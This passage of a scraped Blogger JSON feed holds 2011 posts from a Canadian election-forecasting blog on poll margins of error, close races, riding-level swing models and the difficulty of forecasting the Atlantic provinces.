province.\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EOne logical solution would be to make projections using the MOE of the polls, or the average of polls since this is what I'm using for the \"official\" projections. It should be noted that projecting a federal election is more difficult than a provincial one because we need to estimate and apply the model in many provinces. And because pollster usually have a 1000 observations sample size, the polls are much more accurate when these 1000 observations are from one province only (like from Quebec) than from the entire Canada. Therefore, even by using an average of polls, we are still left with really big MOE in some provinces like the Atlantic or the Prairies. Here is an example.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003ELet's focus on BC, a province with 36 ridings. The Nanos polls have around 150 observations for this province, meaning MOE of 8-points. Let's see how much we can shrink this MOE by averaging most recent polls. The last Ekos poll had 302 observations for this province, thus a 5.6-points MOE. We also had a recent Leger poll, with 349 observations and a 5.6-points MOE. Finally, we also had a Harris-Decima poll with MOE of  6.2-points for BC. Those are the four most recent polls (note: I consider the Nanos as one poll only since every day, the update consists of adding around 400 new observations only. Hence, Nanos has one new full poll every 4 days). If we average these four polls, we get a MOE much smaller of course (here, a big assumption is that the only difference between these polls is the sampling size. In reality, we know that other things matter as well, such as the methodology (online or by phone for instance). But I'm not taking that into account). The MOE for the \"meta poll\" is 3.2-points only (if you wanna know how to do this calculation, simply sum the square of each MOE, take the square root of the sum and then divide by the number of polls). So basically, at 95% confidence interval, the percentages for BC look like this (note: technically the MOE is NOT the same for every party, it depends on the level of support. But pollsters and media usually use the approximation and give the same MOE to everybody):\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003ECPC: 40.2% ±3.2%\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003ELPC: 22.3% ±3.2% \u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003ENDP: 24.1% ±3.2%\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EGreen: 11.3% ±3.2%\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EIf you do the same calculations, you get a meta MOE of 3.8% in the Atlantic, 2.3% in Quebec, 1.9% in Ontario, 3.6% in Alberta and 3.4% in the Prairies. Therefore, to calculate the upper bound for the Conservatives, we should input the upper bound of the confidence interval in every province. What we are supposed to do with the other parties is not that clear. Should I also input the Liberals at the lower bound? It would make sense since if one party is doing better, it means the other ones are doing worse (in each province, the votes for the 4 four (5 in Quebec) main parties usually sum to 96% or even more, leaving very little space for the \"others\" parties). Let's try first to simply input the Tories at the max, leaving the others at the average.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EUsing the last 4 fours polls mentioned, the projections would change from 148 to 157 seats. Inputing them at their lower bound for the percentages, they would get 136 seats. This means that the 95%-confidence interval for the Conservatives is 136 seats to 157 seats.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EThe best case scenario for the Liberals would increase their seats from 75 to 82. The worst case scenario would be 71 seats, meaning the 95% CI is 71-82.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003ESo overall it makes sense. It requires a lot of calculation of course. But is there a simple way to find these confidence intervals? Let's look at solution number 2.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cb\u003E2. Using the \"close races\".\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EWhat I call a close race is what others might call a marginal seat. This is a riding won by a margin of less than 5-points. Using the four polls mentioned, the Tories are projected to win 131 safe seats and be involved in 38 close races. For the projections, they would win 17 out of those 38 races. For me, a 100%-confidence interval would be 131-169. It is way bigger than the 95% CI calculated above. So what can we do? Well, there is no way that a party would lose ALL the ridings where this party was close. Neither is there a chance to win them all. If you look at the past elections, parties usually win between 30% to 70% of close races. Let's apply this here. If the Conservatives were to win only 30%, they would win 131+30%x38=143. If they were to win 70%, they would be at 158. That would give us a CI of 143-158, not so far from the above calculations. For the Liberals, the same interval would be 58+12=70 and 83. Here we are even closer.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EAt the end, this method of simply attributing more or less close races is of course less scientific. You can't use MOE to back this method. But it seems to provide a good approximation of the uncertainty in the projections and they require way less calculations. On top of that, one could argue it is more reality-based (as opposed to being based on some theoretical statistical concept).\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EFor the final projections, I will probably do the two calculations. But for now, I'll simply mention the number of safe seats and close races.\u003C\/div\u003E"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2001694294762475204\/posts\/default\/4999200843251603144"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2001694294762475204\/posts\/default\/4999200843251603144"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.tooclosetocall.ca\/2011\/04\/adding-uncertainty-to-model.html","title":"Adding uncertainty to the model"}],"author":[{"name":{"$t":"Bryan Breguet"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/10546699915684107021"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}]},{"id":{"$t":"tag:blogger.com,1999:blog-2001694294762475204.post-6202993672493136595"},"published":{"$t":"2011-03-25T16:15:00.001-07:00"},"updated":{"$t":"2011-03-25T17:08:11.111-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"analysis"},{"scheme":"http://www.blogger.com/atom/ns#","term":"model"}],"title":{"type":"text","$t":"Can we predict individual ridings using the provincial swing?"},"content":{"type":"html","$t":"\u003Cdiv style=\"text-align: justify;\"\u003EOk so here we are, in election! I know most people are not happy about that, but I'm sure that most of my readers are, as any political junkie. Today, I'll not post new projections based on one or two polls. Instead, I would like to justify a little bit my model and why I think it is valid. Of course, you can get more details if you read the methodology under \u003Ca href=\"http:\/\/2closetocall.blogspot.com\/p\/faq.html\"\u003E\u003Cspan class=\"Apple-style-span\"\u003Ethe tab FAQ\u003C\/span\u003E\u003C\/a\u003E.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EThe point I want to address today is the following: can we really predict riding-level swings using the provincial swings only? After all, I'm sure some of you are skeptical. Simply because one party increases by 4 points in a province doesn't mean this party will increase by 4-points in every ridings. The 4-points provincial swing is an average, and an average could hide a lot of variation. For instance, it is technically possible that this 4-points increase came from an increase of 12-points in 50% of the ridings, and a decrease of -4-points in the other 50%.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Ca href=\"http:\/\/2closetocall.blogspot.com\/2011\/03\/what-does-swing-look-like-proportional.html\"\u003E\u003Cspan class=\"Apple-style-span\"\u003EI showed in this post\u003C\/span\u003E\u003C\/a\u003E what the swing looks like. It isn't perfectly uniform, nor is it perfectly proportional. Actually there is a lot of variations. Nevertheless, it turns out that the provincial swing is still a good predictor, especially if we interact it with other variables. But before showing you numbers, let's see what kind of information we have about each riding. I'm talking here about information publicly available during an election, so the GDP per capita is not one of them.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E-The past results of every party.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E-The current incumbent.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E-The province and region where the riding is located (ex: Montreal West or Quebec city).\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003ESo by using the provincial swing and these other variables, we can get a lot more predictive power. For instance, it is obvious that when the Conservatives increase in the province of Quebec, they increase much more in the region of Quebec city than on the island of Montreal. We know that because we can observe the past elections' swings. We can also look if a party did better or worse in the ridings it won the last election (an incumbency effect). This is really where the use of statistical tools such as a regression (or econometrics in general) helps a lot. Other websites can't take into account so many variables, not at once. I can even differentiate the swing in function of the level of support of the other parties (for instance, when the Tories go up in Ontario, do they take votes from the Liberals or the NDP?).\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EAt the end, the predictive power varies across provinces and political parties. It works really well for Quebec and Ontario, for the two main parties. For instance, I can explain as much as 89% of the riding-level swing for the CPC in Quebec! This number is 86% for the Liberals. The remaining 12-15% could be inputed to riding-specific events, or on an efficient organization (to get the vote out).\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EOn the other hand, it works usually less well for the NDP. The reason being that this party has experienced less variaiton over the last couple of elections (in most provinces, the NDP stayed really flat), so I have less variation to identify (pin down if you prefer) the coefficients. Nevertheless, I can explain around 76% of the swing for the NDP in Quebec, but only 22% in Ontario. When this number is that low, I actually switch to a simple linear-uniform model for this party. This is unfortunate but there isn't much that can be done. And anyway, as shown in my methodology, the linear-uniform model already provides a good approximation.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003ESo, here you go. It seems that we can indeed project riding-level swings using only the provincial ones as the source of new information. In average, we could explain over 70% of the swing. But it works better in big provinces and for political parties that have experience changes over the year. I would say the best scenario for the model would be to have the CPC down a little bit (going closer to its 2006 results) and the Liberals up a bit. On the other hand, if the Tories get closer to 40% and the Liberals keep falling, we could face a problem of extrapolation. Indeed, since we've never observed the Liberals so low, we don't really know what would happen. But as long as the changes are not too big (and let's face it, they usually aren't), it works just fine. In 2006, given the correct percentages, the model would have predicted correctly 286 ridings. In 2008, it was 283. And most of the mistakes were in close races (where the margin of victory was less than 5-points). Better than that, in average, the projections were accurate within around 2-points (so for instance, the model predicted the CPC at 46% and the actual result was 44%.\u003C\/div\u003E"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2001694294762475204\/posts\/default\/6202993672493136595"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2001694294762475204\/posts\/default\/6202993672493136595"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.tooclosetocall.ca\/2011\/03\/can-we-predict-individual-ridings-using.html","title":"Can we predict individual ridings using the provincial swing?"}],"author":[{"name":{"$t":"Bryan Breguet"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/10546699915684107021"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}]},{"id":{"$t":"tag:blogger.com,1999:blog-2001694294762475204.post-1049520738872363490"},"published":{"$t":"2011-03-05T00:09:00.000-08:00"},"updated":{"$t":"2011-03-14T22:59:53.214-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"analysis"},{"scheme":"http://www.blogger.com/atom/ns#","term":"model"}],"title":{"type":"text","$t":"What does the swing look like? Proportional or not?"},"content":{"type":"html","$t":"When a party's support increases in a province, how does it translate in each riding? The answer to this question is crucial as to which forecasting model to choose. So let's look at some graphs.\u003Cdiv style=\"text-align: justify; \"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify; \"\u003ELet's look at the Conservatives (a party who experienced quite a lof of changes at the provincial level during the last 5 year), in Quebec (where the model usually performs at its best, both for the federal and provincial elections) during the last election (2008). The next graphs displays the swing at the riding level, sorted by the level of support during the previous election:\u003C\/div\u003E\u003Cbr \/\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhyWvSTX6ncRuT1Ygiokcx4Z6PrgtbXtuvLu6IeIcGU-N3BoLL3OPAh2057EKTeoG3m7UHM8Bv8EsnvsDpuxXnOWk8nfK-lXDcccQ_m81ynVXvjK_oMtBY6Yy7tpf6JFRaMLtLluXxe11Y\/s1600\/comparisons+swing.png\"\u003E\u003Cimg src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhyWvSTX6ncRuT1Ygiokcx4Z6PrgtbXtuvLu6IeIcGU-N3BoLL3OPAh2057EKTeoG3m7UHM8Bv8EsnvsDpuxXnOWk8nfK-lXDcccQ_m81ynVXvjK_oMtBY6Yy7tpf6JFRaMLtLluXxe11Y\/s400\/comparisons+swing.png\" alt=\"\" id=\"BLOGGER_PHOTO_ID_5567097534127811906\" border=\"0\" style=\"display: block; margin-top: 0px; margin-right: auto; margin-bottom: 10px; margin-left: auto; text-align: center; cursor: pointer; width: 400px; height: 291px; \" \/\u003E\u003C\/a\u003E\u003Cbr \/\u003E\u003Cdiv style=\"text-align: justify; \"\u003ERemember that province-wide, the Conservatives dropped from 24.6% to 21.7%, thus a decrease of 2.9 percentage points, or -11.8%. Therefore, if the swing was uniform, we should see all the dots on the same horizontal line, at 2.9 (red line). On the other hand, if it was proportional, we should see the dots as forming a straight line decreasing (representing -11.9% of the previous level of support) (green line). As we can see, both assumptions would clearly be wrong. There is considerable amount of variation between the riding-level swings. You have an easy-to-understand graphical representation of how those two simplistic models could be wrong.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify; \"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify; \"\u003EBy the way, you get similar plots if you use other parties and\/or provinces. Just to prove that I didn't use the one example that proved my points, here is a similar graph for the Liberals in Ontario, in 2008.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify; \"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify; \"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh0gmydZkCp_HKxPgv6mS2FlGXHx2LnRGVjgVkxA0euLxJ8YKMGimI3xtmnOtWt-KryTfivA07Wgz_2Cg73Fy0J9TnNVLRFVxei94PkCK09-MWSCaoHfXpAcfMJZ7A_-2VNA-QzlMunYUA\/s1600\/swing+lib+ontario+2008.png\"\u003E\u003Cimg src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh0gmydZkCp_HKxPgv6mS2FlGXHx2LnRGVjgVkxA0euLxJ8YKMGimI3xtmnOtWt-KryTfivA07Wgz_2Cg73Fy0J9TnNVLRFVxei94PkCK09-MWSCaoHfXpAcfMJZ7A_-2VNA-QzlMunYUA\/s400\/swing+lib+ontario+2008.png\" alt=\"\" id=\"BLOGGER_PHOTO_ID_5580502260947519506\" border=\"0\" style=\"display: block; margin-top: 0px; margin-right: auto; margin-bottom: 10px; margin-left: auto; text-align: center; cursor: pointer; width: 400px; height: 291px; \" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify; \"\u003EHere, I didn't bother showing the proportional change line, since it is obvious it wouldn't fit the data. Rather, I added the projection of the model. While I agree it isn't very clear that the model is performing better, what I would like you to notice is that the projected values are not on a straight line. Using regional effect, incumbency or the level of support last election, (for each party) my model is able to better forecast the outcome, without having to rely on an arbitrary assumption such as uniform or proportional changes.\u003Cbr \/\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify; \"\u003ELet's go back to the CPC in Quebec. Another aspect that might be surprising is the fact that the Conservatives actually increased their share of votes in some riding, despite a drop at the province-level. How to explain this? Well, first of all, individual effects could play a role, such as a new candidate or other specific events (for instance, what happenned to Maxime Bernier). Second of all, we are looking at shares of votes here, meaning that even though a party lost some votes, it could still increase its share if the other parties lost even more votes. For the model, I project every party and then make sure the percentages sum up to 100%. However, on e downside of the fact that riding sometimes go against the provincial trend is that my model could lead to weird results. Indeed, since I'm estimating my coefficients, the model could give parameters such that the support for one party would decrease in one rding when this party increases at the provincial level. This can be a potential problem but since I'm using more than one election, hopefully those weird effects will not biase the estimates.\u003Cbr \/\u003E\u003Cbr \/\u003EAt the end, it is really difficult to find evidence that the swing is proportional, especially in Ontario and Quebec. This is the reason the proportional swing model performs significantly worse than any other models, incuding the linear one, as shown in my methodology pdf. And this is why I find it weird when I see some websites basing their model on this assumption.\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify; \"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify; \"\u003EI'll post soon about how proportional models can even be worse for small of third parties.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2001694294762475204\/posts\/default\/1049520738872363490"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2001694294762475204\/posts\/default\/1049520738872363490"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.tooclosetocall.ca\/2011\/03\/what-does-swing-look-like-proportional.html","title":"What does the swing look like? Proportional or not?"}],"author":[{"name":{"$t":"Bryan Breguet"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/10546699915684107021"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhyWvSTX6ncRuT1Ygiokcx4Z6PrgtbXtuvLu6IeIcGU-N3BoLL3OPAh2057EKTeoG3m7UHM8Bv8EsnvsDpuxXnOWk8nfK-lXDcccQ_m81ynVXvjK_oMtBY6Yy7tpf6JFRaMLtLluXxe11Y\/s72-c\/comparisons+swing.png","height":"72","width":"72"}},{"id":{"$t":"tag:blogger.com,1999:blog-2001694294762475204.post-225721194897896832"},"published":{"$t":"2011-02-22T02:25:00.000-08:00"},"updated":{"$t":"2011-03-14T23:00:35.772-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"model"}],"title":{"type":"text","$t":"New model, with Alberta\/Prairies split"},"content":{"type":"html","$t":"\u003Cdiv style=\"text-align: justify;\"\u003E\u003Ca onblur=\"try {parent.deselectBloggerImageGracefully();} catch(e) {}\" href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhEBPmu4s5ah8hu6PQUPhn9_c0kBl51a09pdFAOzOs_GwSs8MHfyOfuH4gYP4OPmRjmUtobUpQ4NwwnX2iDhRH5WihGCLa5AJlvCq0n-vtAD0GFBIC5WArgsCgCnn4wiHWLKFlgxjYFBXo\/s1600\/proj+22+feb+2011.png\"\u003E\u003Cimg style=\"float: left; margin: 0pt 10px 10px 0pt; cursor: pointer; width: 320px; height: 134px;\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhEBPmu4s5ah8hu6PQUPhn9_c0kBl51a09pdFAOzOs_GwSs8MHfyOfuH4gYP4OPmRjmUtobUpQ4NwwnX2iDhRH5WihGCLa5AJlvCq0n-vtAD0GFBIC5WArgsCgCnn4wiHWLKFlgxjYFBXo\/s320\/proj+22+feb+2011.png\" alt=\"\" id=\"BLOGGER_PHOTO_ID_5576462055895393282\" border=\"0\" \/\u003E\u003C\/a\u003EUntil now, my model was merging Alberta, Manitoba and Saskatchewan together. I was alllowing the coeffecient to vary depending on the province though. I decided to change that and to estimate the model for Alberta and the Praires separately. I used to merge the two because I was favouring the polls from Nanos and this pollster combines Alberta and the Prairies. But since I'm now using an average of all the recent polls, I don't need to do that anymore. Moreover, while Alberta seems pretty stable in recent years (with a complete domination of the Tories), Man\/Sask experienced bigger variations from the other parties, in particular the Liberals. The new model is projecting more seats for the Liberals in the Prairies. SOmething that makes sense since the LPC increased from 17% to 24% in this region, while both the CPC and NDP fell\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EThe new model is thus used \u003Ca href=\"https:\/\/docs.google.com\/viewer?a=v\u0026amp;pid=explorer\u0026amp;chrome=true\u0026amp;srcid=0B9hKZEGlI3lXYWE3NDE1YjEtYjE4ZC00Yjk3LWE1ZDctZWRmNWU0MjM2OTI1\u0026amp;hl=en\"\u003Efor those projections\u003C\/a\u003E and you can also use the new model yourself. Let me know if you find a problem.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003ESome comments about those latest projections. It's almost sad: more than 2 years after the last election, a lot of talk, a lot of ads, and where are we now? At almost the very same situations! Of course, the difference being that the Conservatives would start a campaign projected at 10 seats shy from a majority, something that hasn't been the case in the past. But still, things are pretty stable. However, this overall stability hides some real variations at the province-level. For instance, the CPC is now stronger than ever in Ontario but has declined a little bit in the West.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EI'm still predicting no elections this spring. There will be a lot of noise around the budget, but at the end, one party will pass it along the Tories. Or this party will simply not have enough MPs for the vote. I'm predicting this party to be the NDP who will jump on the first measure they could back.\u003C\/div\u003E"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2001694294762475204\/posts\/default\/225721194897896832"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2001694294762475204\/posts\/default\/225721194897896832"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.tooclosetocall.ca\/2011\/02\/new-model-with-albertaprairies-split.html","title":"New model, with Alberta\/Prairies split"}],"author":[{"name":{"$t":"Bryan Breguet"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/10546699915684107021"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhEBPmu4s5ah8hu6PQUPhn9_c0kBl51a09pdFAOzOs_GwSs8MHfyOfuH4gYP4OPmRjmUtobUpQ4NwwnX2iDhRH5WihGCLa5AJlvCq0n-vtAD0GFBIC5WArgsCgCnn4wiHWLKFlgxjYFBXo\/s72-c\/proj+22+feb+2011.png","height":"72","width":"72"}},{"id":{"$t":"tag:blogger.com,1999:blog-2001694294762475204.post-8652923613420849485"},"published":{"$t":"2011-02-15T12:25:00.000-08:00"},"updated":{"$t":"2011-03-14T23:00:22.125-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"model"}],"title":{"type":"text","$t":"Notes about the Atlantic provinces (and why they are tricky to forecast)"},"content":{"type":"html","$t":"\u003Cdiv style=\"text-align: justify;\"\u003EI've got a lot of comments for one of my previous post. Those comments were mostly about the Atlantic provinces and whether or not I was right in my forecasting. So I went back to the drawing board and made some (actually needed) adjustments. At the end, I believe my projections are more realistic. But at the end, because of various reasons, forecasting those 4 provinces is still less reliable or accurate than Ontario or Quebec for instance. Here is why:\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E- One of the problem is that the polls are conducted at the regional level. But the variation is usually different in every province (for instance, it is totally possible that one party increased in one province but decreased in the other one). So right from the start, we are facing a problem hard to overcome. On top of that, even at the regional level, the sample size is usually quite small.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E- The big, big problem is the 2008 election where so much things were going on. In NF-L, you had the ABC (Anything But Conservatives) campaign of the former Premier. A campaing that was indeed very successfull. Thus, while the Conservatives did pretty good overall in the Atlantic, they dropped by a lot in this province; Other riding-specific things happened. For instance, the fact that Elisabeth May was running without a Liberal opposition. Or still in NF-L, there was the return of a NDP candidate in the riding of St-John-East which boost this party.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EMy model (as opposed to the other ones) is able to take into account and estimate those riding-effects. But the real question is more: are those effects still present? For instance, is the ABC campaign gone or not? Will the NDP still enjoy such a high level of support in St-John-East? Or are those effects gone?\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E- The answer is not clear and almost impossible to really assessed. So at the end, after many tries, I decided to go with a compromise: the effects are halfway gone. Therefore, if the Conservatives were (say) down 30 points in NF-L, they are now down only 15 points. The only effect that is completely accounted for is the Elisabeth May effect, for obvious reasons (for the Liberals, I use the level of support that the model would have predicted if they had run a candidate). Those are arbitrarily choices, I know it. But it seems to work better than assuming that all the effects are still there or that they are completely gone. If you think I'm mistaken, please feel free to let me know by commenting.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E- While I use my estimated coefficients for those effects, I decided to go with a uniform-swing model for the remaining of the projections. After many tries, it appeared to me to actually work better. On top of that, for past elections, the Atlantic is one of the region where the uniform model actually performs quite well. I might switch back to a fully-estimated model later on, but for now on, I'll stick with this hybrid model.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003ESo check the lastest projections (there will be new ones later today, using the latest Ipsos poll) and let me know if you think the percentages are more realistic.\u003C\/div\u003E"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2001694294762475204\/posts\/default\/8652923613420849485"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2001694294762475204\/posts\/default\/8652923613420849485"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.tooclosetocall.ca\/2011\/02\/notes-about-atlantic-provinces-and-why.html","title":"Notes about the Atlantic provinces (and why they are tricky to forecast)"}],"author":[{"name":{"$t":"Bryan Breguet"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/10546699915684107021"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}]}]}});

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://www.tooclosetocall.ca/feeds/posts/default/-/quebec?alt=json-in-script&callback=related_results_labels
body_size: 7536
content:
// API callback
related_results_labels({"version":"1.0","encoding":"UTF-8","feed":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$openSearch":"http://a9.com/-/spec/opensearchrss/1.0/","xmlns$blogger":"http://schemas.google.com/blogger/2008","xmlns$georss":"http://www.georss.org/georss","xmlns$gd":"http://schemas.google.com/g/2005","xmlns$thr":"http://purl.org/syndication/thread/1.0","id":{"$t":"tag:blogger.com,1999:blog-2001694294762475204"},"updated":{"$t":"2025-10-05T10:07:14.112-07:00"},"category":[{"term":"model"},{"term":"analysis"},{"term":"projections"},{"term":"bc"},{"term":"canada"},{"term":"quebec"},{"term":"simulation"}],"title":{"type":"text","$t":"TOO CLOSE TO CALL"},"subtitle":{"type":"html","$t":"Si la Tendance se Maintient"},"link":[{"rel":"http://schemas.google.com/g/2005#feed","type":"application/atom+xml","href":"https:\/\/www.tooclosetocall.ca\/feeds\/posts\/default"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2001694294762475204\/posts\/default\/-\/quebec?alt=json-in-script"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.tooclosetocall.ca\/search\/label\/quebec"},{"rel":"hub","href":"http://pubsubhubbub.appspot.com/"}],"author":[{"name":{"$t":"Bryan 